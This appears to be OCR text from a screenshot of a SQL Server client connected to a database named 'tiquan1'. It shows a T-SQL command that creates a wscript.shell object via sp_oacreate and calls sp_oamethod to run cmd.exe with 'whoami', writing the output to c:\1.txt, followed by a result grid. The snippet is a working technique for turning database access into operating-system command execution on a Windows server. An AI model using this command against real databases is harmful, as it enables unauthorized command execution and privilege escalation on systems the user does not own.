 Save Text Export Result
tiquan1 master dbo Run Stop
1 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'
object info
Message Result 1
Column1
0